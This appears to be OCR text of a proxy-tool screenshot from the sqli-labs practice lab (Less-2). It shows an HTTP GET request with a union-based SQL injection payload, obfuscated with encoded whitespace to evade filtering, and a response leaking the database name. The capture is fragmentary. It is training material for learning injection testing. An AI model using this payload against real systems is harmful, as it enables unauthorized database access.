 Pretty Raw \n Actions
GET http: /sqli_pass/Less-2/?id=
%22union%A0%22union%09select%201,database(),3 HTTP/1.1
Host
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
Pretty Raw Render \n Actions
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB